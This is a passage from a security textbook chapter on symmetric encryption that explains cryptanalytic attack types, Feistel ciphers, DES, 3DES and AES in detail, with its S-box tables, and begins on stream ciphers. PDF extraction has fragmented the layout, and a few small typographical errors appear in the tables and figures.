ted, the opponent may know the placement of certain key words in the header of
the file. As another example, the source code for a program developed by a corpo-
ration might include a copyright statement in some standardized position.
If the analyst is able somehow to get the source system to insert into
the system a message chosen by the analyst, then a chosen-plaintext attack is
possible. In general, if the analyst is able to choose the messages to encrypt,
the analyst may deliberately pick patterns that can be expected to reveal the
structure of the key.
Table 20.1 lists two other types of attack: chosen ciphertext and chosen text.
These are less commonly employed as cryptanalytic techniques but are nevertheless
possible avenues of attack.
Only relatively weak algorithms fail to withstand a ciphertext-only attack.
Generally, an encryption algorithm is designed to withstand a known-plaintext
attack.
An encryption scheme is computationally secure if the ciphertext generated
by the scheme meets one or both of the following criteria:
•
The cost of breaking the cipher exceeds the value of the encrypted information.
•
The time required to break the cipher exceeds the useful lifetime of the
information.
Table 20.1
Types of Attacks on Encrypted Messages
Type of Attack
Known to Cryptanalyst
Ciphertext only
• Encryption algorithm
• Ciphertext to be decoded
Known plaintext
• Encryption algorithm
• Ciphertext to be decoded
• One or more plaintext-ciphertext pairs formed with the secret key
Chosen plaintext
• Encryption algorithm
• Ciphertext to be decoded
• Plaintext message chosen by cryptanalyst, together with its corresponding cipher-
text generated with the secret key
Chosen ciphertext
• Encryption algorithm
• Ciphertext to be decoded
• Purported ciphertext chosen by cryptanalyst, together with its corresponding
decrypted plaintext generated with the secret key
Chosen text
• Encryption algorithm
• Ciphertext to be decoded
• Plaintext message chosen by cryptanalyst, together with its corresponding cipher-
text generated with the secret key
• Purported ciphertext chosen by cryptanalyst, together with its corresponding
decrypted plaintext generated with the secret key

20.1 / SymmetriC enCryption prinCipleS
641
Unfortunately, it is very difficult to estimate the amount of effort required
to cryptanalyze ciphertext successfully. However, assuming there are no inherent
mathematical weaknesses in the algorithm, then a brute-force approach is indi-
cated, and here we can make some reasonable estimates about costs and time.
A brute-force approach involves trying every possible key until an intelligi-
ble translation of the ciphertext into plaintext is obtained. On average, half of all
possible keys must be tried to achieve success. This type of attack is discussed in
Section 2.1.
Feistel Cipher Structure
Many symmetric block encryption algorithms, including DES, have a structure first
described by Horst Feistel of IBM in 1973 [FEIS73] and shown in Figure 20.1. The
inputs to the encryption algorithm are a plaintext block of length 2w bits and a
key K. The plaintext block is divided into two halves, L
0
and R
0
. The two halves
of the data pass through n rounds of processing and then combine to produce the
ciphertext block. Each round i has as inputs L
i
-
1
and R
i
-
1
, derived from the previ-
ous round, as well as a subkey K
i
, derived from the overall K. In general, the sub-
keys K
i
are different from K and from each other and are generated from the key by
a subkey generation algorithm.
All rounds have the same structure. A substitution is performed on the left
half of the data. This is done by applying a round function F to the right half of
the data and then taking the exclusive-OR (XOR) of the output of that function
and the left half of the data. The round function has the same general structure for
each round but is parameterized by the round subkey K
i
. Following this substitu-
tion, a permutation is performed that consists of the interchange of the two halves
of the data.
The Feistel structure is a particular example of the more general structure
used by all symmetric block ciphers. In general, a symmetric block cipher consists of
a sequence of rounds, with each round performing substitutions and permutations
conditioned by a secret key value. The exact realization of a symmetric block cipher
depends on the choice of the following parameters and design features:
•
Block size: Larger block sizes mean greater security (all other things being
equal) but reduced encryption/decryption speed. A block size of 128 bits
is a reasonable tradeoff and is nearly universal among recent block cipher
designs.
•
Key size: Larger key size means greater security but may decrease encryption/
decryption speed. The most common key length in modern algorithms is
128 bits.
•
Number of rounds: The essence of a symmetric block cipher is that a single
round offers inadequate security but that multiple rounds offer increasing
security. A typical size is 16 rounds.
•
Subkey generation algorithm: Greater complexity in this algorithm should
lead to greater difficulty of cryptanalysis.
•
Round function: Again, greater complexity generally means greater resistance
to cryptanalysis.

642
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
There are two other considerations in the design of a symmetric block cipher:
•
Fast software encryption/decryption: In many cases, encryption is embedded in
applications or utility functions in such a way as to preclude a hardware imple-
mentation. Accordingly, the speed of execution of the algorithm becomes a
concern.
•
Ease of analysis: Although we would like to make our algorithm as difficult as
possible to cryptanalyze, there is great benefit in making the algorithm easy to
analyze. That is, if the algorithm can be concisely and clearly explained, it is
easier to analyze that algorithm for cryptanalytic vulnerabilities and therefore
Plaintext (2 bits)
bits
bits
Round 1
Round i
Round n
F
L
0
K
1
K
i
K
n
R
1
R
0
L
1
R
i
L
i
Ciphertext (2 bits)
R
n
L
n
R
n
+ 1
L
n
+ 1
F
F
Figure 20.1
Classical Feistel Network

20.2 / data enCryption Standard
643
develop a higher level of assurance as to its strength. DES, for example, does
not have an easily analyzed functionality.
Decryption with a symmetric block cipher is essentially the same as the
encryption process. The rule is as follows: Use the ciphertext as input to the
algorithm, but use the subkeys K
i
in reverse order. That is, use K
n
in the first round,
K
n
-
1
in the second round, and so on until K
1
is used in the last round. This is a nice
feature because it means we need not implement two different algorithms, one for
encryption and one for decryption.
The most commonly used symmetric encryption algorithms are block ciphers.
A block cipher processes the plaintext input in fixed-size blocks and produces
a block of ciphertext of equal size for each plaintext block. This section and
the next focus on the three most important symmetric block ciphers: the Data
Encryption Standard (DES), triple DES (3DES), and the Advanced Encryption
Standard (AES).
Data Encryption Standard
The most widely used encryption scheme is based on the Data Encryption Standard
(DES) adopted in 1977 by the National Bureau of Standards, now the National
Institute of Standards and Technology (NIST), as Federal Information Processing
Standard 46 (FIPS PUB 46). The algorithm itself is referred to as the Data
Encryption Algorithm (DEA).
2
The DES algorithm can be described as follows. The plaintext is 64 bits in
length and the key is 56 bits in length; longer plaintext amounts are processed in
64-bit blocks. The DES structure is a minor variation of the Feistel network shown
in Figure 20.1. There are 16 rounds of processing. From the original 56-bit key, 16
subkeys are generated, one of which is used for each round.
The process of decryption with DES is essentially the same as the encryp-
tion process. The rule is as follows: Use the ciphertext as input to the DES
algorithm, but use the subkeys K
i
in reverse order. That is, use K
16
on the first
iteration, K
15
on the second iteration, and so on until K
1
is used on the sixteenth
and last iteration.
Triple DES
Triple DES (3DES) was first standardized for use in financial applications in ANSI
standard X9.17 in 1985. 3DES was incorporated as part of the Data Encryption
Standard in 1999, with the publication of FIPS PUB 46-3.
2
The terminology is a bit confusing. Until recently, the terms DES and DEA could be used interchange-
ably. However, the most recent edition of the DES document includes a specification of the DEA
described here plus the triple DEA (3DES) described subsequently. Both DEA and 3DES are part of the
Data Encryption Standard. Further, until the recent adoption of the official term 3DES, the triple DEA
algorithm was typically referred to as triple DES and written as 3DES. For the sake of convenience, we
will use 3DES.

644
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
3DES uses three keys and three executions of the DES algorithm. The func-
tion follows an encrypt-decrypt-encrypt (EDE) sequence (Figure 20.2a):
C = E(K
3
, D(K
2
, E(K
1
, p)))
where
C = ciphertext
P = plaintext
E[K, X] = encryption of X using key K
D[K, Y] = decryption of Y using key K
Decryption is simply the same operation with the keys reversed (Figure 20.2b):
P = D(K
1
, E(K
2
, D(K
3
, C)))
There is no cryptographic significance to the use of decryption for the second
stage of 3DES encryption. Its only advantage is that it allows users of 3DES to
decrypt data encrypted by users of the older single DES:
C = E(K
1
, D(K
1
, E(K
1
, P))) = E[K, P]
With three distinct keys, 3DES has an effective key length of 168 bits. FIPS
46-3 also allows for the use of two keys, with K
1
= K
3
; this provides for a key length
of 112 bits. FIPS 46-3 includes the following guidelines for 3DES:
•
3DES is the FIPS approved symmetric encryption algorithm of choice.
•
The original DES, which uses a single 56-bit key, is permitted under the
standard for legacy systems only. New procurements should support 3DES.
•
Government organizations with legacy DES systems are encouraged to transi-
tion to 3DES.
•
It is anticipated that 3DES and the Advanced Encryption Standard (AES)
will coexist as FIPS-approved algorithms, allowing for a gradual transition
to AES.
E
P
D
E
C
A
B
K
1
K
2
K
3
D
C
E
D
P
B
A
K
3
K
2
K
1
(a) Encryption
(b) Decryption
Figure 20.2
Triple DES

20.3 / advanCed enCryption Standard
645
It is easy to see that 3DES is a formidable algorithm. Because the underlying
cryptographic algorithm is DEA, 3DES can claim the same resistance to cryptanaly-
sis based on the algorithm as is claimed for DEA. Further, with a 168-bit key length,
brute-force attacks are effectively impossible.
Ultimately, AES is intended to replace 3DES, but this process will take a
number of years. NIST anticipates that 3DES will remain an approved algorithm
(for U.S. government use) for the foreseeable future.
20.3 aDvanceD encryption StanDarD
The Advanced Encryption Standard (AES) was issued as a federal information pro-
cessing standard (FIPS 197). It is intended to replace DES and triple DES with an
algorithm that is more secure and efficient.
Overview of the Algorithm
AES uses a block length of 128 bits and a key length that can be 128, 192, or 256 bits.
In the description of this section, we assume a key length of 128 bits, which is likely
to be the one most commonly implemented.
Figure 20.3 shows the overall structure of AES. The input to the encryption
and decryption algorithms is a single 128-bit block. In FIPS PUB 197, this block is
depicted as a square matrix of bytes. This block is copied into the State array, which
is modified at each stage of encryption or decryption. After the final stage, State is
copied to an output matrix. Similarly, the 128-bit key is depicted as a square matrix
of bytes. This key is then expanded into an array of key schedule words; each word
is 4 bytes and the total key schedule is 44 words for the 128-bit key. The ordering
of bytes within a matrix is by column. So, for example, the first 4 bytes of a 128-bit
plaintext input to the encryption cipher occupy the first column of the in matrix,
the second 4 bytes occupy the second column, and so on. Similarly, the first 4 bytes
of the expanded key, which form a word, occupy the first column of the w matrix.
The following comments give some insight into AES:
1.
One noteworthy feature of this structure is that it is not a Feistel structure.
Recall that in the classic Feistel structure, half of the data block is used to
modify the other half of the data block, and then the halves are swapped. AES
does not use a Feistel structure but processes the entire data block in parallel
during each round using substitutions and permutation.
2.
The key that is provided as input is expanded into an array of forty-four 32-bit
words, w[i]. Four distinct words (128 bits) serve as a round key for each round.
3.
Four different stages are used, one of permutation and three of substitution:
•
Substitute Bytes: Uses a table, referred to as an S-box,
3
to perform a byte-
by-byte substitution of the block
•
Shift Rows: A simple permutation that is performed row by row
3
The term S-box, or substitution box, is commonly used in the description of symmetric ciphers to refer to
a table used for a table-lookup type of substitution mechanism.

646
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
•
Mix Columns: A substitution that alters each byte in a column as a function
of all of the bytes in the column
•
Add Round key: A simple bitwise XOR of the current block with a portion
of the expanded key
4.
The structure is quite simple. For both encryption and decryption, the cipher
begins with an Add Round Key stage, followed by nine rounds that each
includes all four stages, followed by a tenth round of three stages. Figure 20.4
depicts the structure of a full encryption round.
Add round key
Plaintext
Substitute bytes
Expand key
Shift rows
Mix columns
Round 1
Round 9
Round 10
Add round key
Substitute bytes
Shift rows
Mix columns
Add round key
Substitute bytes
Shift rows
Add round key
Ciphertext
(a) Encryption
Key
Add round key
Plaintext
Inverse sub bytes
Inverse shift rows
Inverse mix cols
Round 10
Round 9
Round 1
Add round key
Inverse sub bytes
Inverse shift rows
Inverse mix cols
Add round key
Inverse sub bytes
Inverse shift rows
Add round key
Ciphertext
(b) Decryption
[0, 3]
[4, 7]
[36, 39]
[40, 43]
Figure 20.3
AES Encryption and Decryption

20.3 / advanCed enCryption Standard
647
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
S
SubBytes
State
State
State
State
State
ShiftRows
MixColumns
AddRoundKey
M
M
M
M
r
0
r
1
r
2
r
3
r
4
r
5
r
6
r
7
r
8
r
9
r
10
r
11
r
12
r
13
r
14
r
15
Figure 20.4
AES Encryption Round
5.
Only the Add Round Key stage makes use of the key. For this reason, the
cipher begins and ends with an Add Round Key stage. Any other stage,
applied at the beginning or end, is reversible without knowledge of the key
and so would add no security.
6.
The Add Round Key stage by itself would not be formidable. The other three
stages together scramble the bits, but by themselves would provide no security
because they do not use the key. We can view the cipher as alternating opera-
tions of XOR encryption (Add Round Key) of a block, followed by scram-
bling of the block (the other three stages), followed by XOR encryption, and
so on. This scheme is both efficient and highly secure.
7.
Each stage is easily reversible. For the Substitute Byte, Shift Row, and Mix
Columns stages, an inverse function is used in the decryption algorithm. For
the Add Round Key stage, the inverse is achieved by XORing the same round
key to the block, using the result that A ⊕ A ⊕ B = B.
8.
As with most block ciphers, the decryption algorithm makes use of the
expanded key in reverse order. However, the decryption algorithm is not
identical to the encryption algorithm. This is a consequence of the particular
structure of AES.

648
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
9.
Once it is established that all four stages are reversible, it is easy to verify
that decryption does recover the plaintext. Figure 20.3 lays out encryption
and decryption going in opposite vertical directions. At each horizontal point
(e.g., the dashed line in the figure), State is the same for both encryption and
decryption.
10.
The final round of both encryption and decryption consists of only three
stages. Again, this is a consequence of the particular structure of AES and is
required to make the cipher reversible.
Algorithm Details
We now look briefly at the principal elements of AES in more detail.
S
ubStitute
b
yteS
t
ranSformation
The forward substitute byte transformation,
called SubBytes, is a simple table lookup. AES defines a 16·16 matrix of byte values,
called an S-box (Table 20.2a), that contains a permutation of all possible 256 8-bit
values. Each individual byte of State is mapped into a new byte in the following
way: The leftmost 4 bits of the byte are used as a row value and the rightmost
4 bits are used as a column value. These row and column values serve as indexes
into the S-box to select a unique 8-bit output value. For example, the hexadecimal
value
4
{95} references row 9, column 5 of the S-box, which contains the value {2A}.
Accordingly, the value {95} is mapped into the value {2A}.
Here is an example of the SubBytes transformation:
The S-box is constructed using properties of finite fields. The topic of finite
fields is beyond the scope of this book; it is discussed in detail in [STAL14a].
4
In FIPS PUB 197, a hexadecimal number is indicated by enclosing it in curly brackets. We use that
convention.
EA
04
65
85
83
45
5D
96
5C
33
98
B0
F0
2D
AD
C5
87
F2
4D
97
EC
6E
4C
90
4A
C3
46
E7
8C
D8
95
A6
The inverse substitute byte transformation, called InvSubBytes, makes use of
the inverse S-box shown in Table 20.2b. Note, for example, that the input {2A} pro-
duces the output {95}, and the input {95} to the S-box produces {2A}.
The S-box is designed to be resistant to known cryptanalytic attacks.
Specifically, the AES developers sought a design that has a low correlation between
input bits and output bits and the property that the output cannot be described as a
simple mathematical function of the input.
S
hift
r
ow
t
ranSformation
For the forward shift row transformation, called
ShiftRows, the first row of State is not altered. For the second row, a 1-byte circular

20.3 / advanCed enCryption Standard
649
(b) Inverse S-box
y
x
0
1
2
3
4
5
6
7
8
9
A
B
C
D
E
F
0
52
09
6A
D5
30
36
A5
38
BF
40
A3
9E
81
F3
D7
FB
1
7C
E3
39
82
9B
2F
FF
87
34
8E
43
44
C4
DE
E9
CB
2
54
7B
94
32
A6
C2
23
3D
EE
4C
95
0B
42
FA
C3
4E
3
08
2E
A1
66
28
D9
24
B2
76
5B
A2
49
6D
8B
D1
25
4
72
F8
F6
64
86
68
98
16
D4
A4
5C
CC
5D
65
B6
92
5
6C
70
48
50
FD
ED
B9
DA
5E
15
46
57
A7
8D
9D
84
6
90
D8
AB
00
8C
BC
D3
0A
F7
E4
58
05
B8
B3
45
06
7
D0
2C
1E
8F
CA
3F
0F
02
C1
AF
BD
03
01
13
8A
6B
8
3A
91
11
41
4F
67
DC
EA
97
F2
CF
CE
F0
B4
E6
73
9
96
AC
74
22
E7
AD
35
85
E2
F9
37
E8
1C
75
DF
6E
A
47
F1
1A
71
1D
29
C5
89
6F
B7
62
0E
AA
18
BE
1B
B
FC
56
3E
4B
C6
D2
79
20
9A
DB
C0
FE
78
CD
5A
FA
C
1F
DD
A8
33
88
07
C7
31
B1
12
10
59
27
80
EC
5F
D
60
51
7F
A9
19
B5
4A
0D
2D
E5
7A
9F
93
C9
9C
EF
E
A0
E0
3B
4D
AE
2A
F5
B0
C8
EB
BB
3C
83
53
99
61
F
17
2B
04
7E
BA
77
D6
26
E1
69
14
63
55
21
0C
7D
Table 20.2
AES S-Boxes
(a) S-box
y
x
0
1
2
3
4
5
6
7
8
9
A
B
C
D
E
F
0
63
7C
77
7B
F2
6B
6F
C5
30
01
67
2B
FE
D7
AB
76
1
CA
82
C9
7D
FA
59
47
F0
AD
D4
A2
AF
9C
A4
72
C0
2
B7
FD
93
26
36
3F
F7
CC
34
A5
E5
F1
71
D8
31
15
3
04
C7
23
C3
18
96
05
9A
07
12
80
E2
EB
27
B2
75
4
09
83
2C
1A
1B
6E
5A
A0
52
3B
D6
B3
29
E3
2F
84
5
53
D1
00
ED
20
FC
BI
5B
6A
CB
BE
39
4A
4C
58
CF
6
D0
EF
AA
FB
43
4D
33
85
45
F9
02
7F
50
3C
9F
A8
7
51
A3
40
8F
92
9D
38
F5
BC
B6
DA
21
10
FF
F3
D2
8
CD
0C
13
EC
5F
97
44
17
C4
A7
7E
3D
64
5D
19
73
9
60
81
4F
DC
22
2A
90
88
46
EE
B8
14
DE
5E
0B
DB
A
E0
32
3A
0A
49
06
24
5C
C2
D3
AC
62
91
95
E4
79
B
E7
C8
37
6D
8D
D5
4E
A9
6C
56
F4
EA
65
7A
AE
08
C
BA
78
25
2E
1C
A6
B4
C6
E8
DD
74
1F
4B
BD
8B
8A
D
70
3E
B5
66
48
03
F6
0E
61
35
57
B9
86
C1
1D
9E
E
E1
F8
98
11
69
D9
8E
94
9B
1E
87
E9
CE
55
28
DF
F
8C
A1
89
0D
BF
E6
42
68
41
99
2D
0F
B0
54
BB
16

650
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
left shift is performed. For the third row, a 2-byte circular left shift is performed.
For the third row, a 3-byte circular left shift is performed. The following is an
example of ShiftRows:
87
F2
4D
97
EC
6E
4C
90
4A
C3
46
E7
8C
D8
95
A6
87
F2
4D
97
6E
4C
90
EC
46
E7
4A
C3
A6
8C
D8
95
The inverse shift row transformation, called InvShiftRows, performs the cir-
cular shifts in the opposite direction for each of the last three rows, with a 1-byte
circular right shift for the second row, and so on.
The shift row transformation is more substantial than it may first appear. This
is because the State, as well as the cipher input and output, is treated as an array of
four 4-byte columns. Thus, on encryption, the first 4 bytes of the plaintext are cop-
ied to the first column of State, and so on. Further, as will be seen, the round key is
applied to State column by column. Thus, a row shift moves an individual byte from
one column to another, which is a linear distance of a multiple of 4 bytes. Also note
that the transformation ensures that the 4 bytes of one column are spread out to
four different columns.
m
ix
C
olumn
t
ranSformation
The forward mix column transformation,
called MixColumns, operates on each column individually. Each byte of a column
is mapped into a new value that is a function of all 4 bytes in the column. The
mapping makes use of equations over finite fields. The following is an example of
MixColumns:
87
F2
4D
97
6E
4C
90
EC
46
E7
4A
C3
A6
8C
D8
95
47
40
A3
4C
37
D4
70
9F
94
E4
3A
42
ED
A5
A6
BC
The mapping is designed to provide a good mixing among the bytes of each
column. The mix column transformation combined with the shift row transforma-
tion ensures that after a few rounds, all output bits depend on all input bits.
a
dd
r
ound
K
ey
t
ranSformation
In the forward add round key
transformation, called AddRoundKey, the 128 bits of State are bitwise XORed
with the 128 bits of the round key. The operation is viewed as a column-wise

20.4 / Stream CipherS and rC4
651
The first matrix is State, and the second matrix is the round key.
The inverse add round key transformation is identical to the forward add
round key transformation, because the XOR operation is its own inverse.
The add round key transformation is as simple as possible and affects every
bit of State. The complexity of the round key expansion, plus the complexity of the
other stages of AES, ensure security.
aeS K
ey
e
xpanSion
The AES key expansion algorithm takes as input a 4-word
(16-byte) key and produces a linear array of 44 words (156 bytes). This is sufficient
to provide a 4-word round key for the initial Add Round Key stage and each of the
10 rounds of the cipher.
The key is copied into the first four words of the expanded key. The remain-
der of the expanded key is filled in four words at a time. Each added word w[i]
depends on the immediately preceding word, w[i
- 1], and the word four posi-
tions back, w[i
- 4]. A complex finite-field algorithm is used in generating the
expanded key.
A block cipher processes the input one block of elements at a time, producing an
output block for each input block. A stream cipher processes the input elements
continuously, producing output one element at a time, as it goes along. Although
block ciphers are far more common, there are certain applications in which a stream
cipher is more appropriate. Examples are given subsequently in this book. In this
section, we look at perhaps the most popular symmetric stream cipher, RC4. We
begin with an overview of stream cipher structure and then examine RC4.
Stream Cipher Structure
A typical stream cipher encrypts plaintext 1 byte at a time, although a stream cipher
may be designed to operate on 1 bit at a time or on units larger than a byte at
a time. Figure 2.3b is a representative diagram of stream cipher structure. In this
EB
59
8B
1B
40
2E
A1
C3
F2
38
13
42
1E
84
E7
D2
47
40
A3
4C
37
D4
70
9F
94
E4
3A
42
ED
A5
A6
BC
AC
19
28
57
77
FA
D1
5C
66
DC
29
00
ED
A5
A6
BC
+
=
operation between the four bytes of a State column and one word of the round
key; it can also be viewed as a byte-level operation. The following is an example
of AddRoundKey:

652
Chapter 20 / SymmetriC enCryption and meSSage Confidentiality
structure a key is input to a pseudorandom bit generator that produces a stream of
8-bit numbers that are apparently random. A pseudorandom stream is one that is
unpredictable without knowledge of the input key and that has an apparently ran-
dom character. The output of the generator, called a keystream, is combined 1 byte
at a time with the plaintext stream using the bitwise exclusive-OR (XOR) opera-
tion. For example, if the next byte generated by the generator is 01101100 and the
next plaintext byte is 11001100, then the resulting ciphertext byte is:
11001100 plaintext
⊕ 01101100 key stream
10100000 ciphertext
Decryption requires the use of the same pseudorandom sequence:
10100000 ciphertext
⊕ 01101100 key stream
11001100 plaintext
With a properly designed pseudorandom number generator, a stream
cipher can be as secure as block cipher of comparable key length. The primary
advantage of a stream cipher is that stream ciphers are almost always faster and
use far less code than do block ciphers. The example in this section, RC4, can be
implemented in just a few lines of code. Table 20.3 compares execution times of
RC4 with three well-known symmetric block ciphers. The advantage of a block
cipher is that you can reuse keys. However, if two plaintexts are encrypted with
the same key using a stream cipher, then cryptanalysis is often quite simple
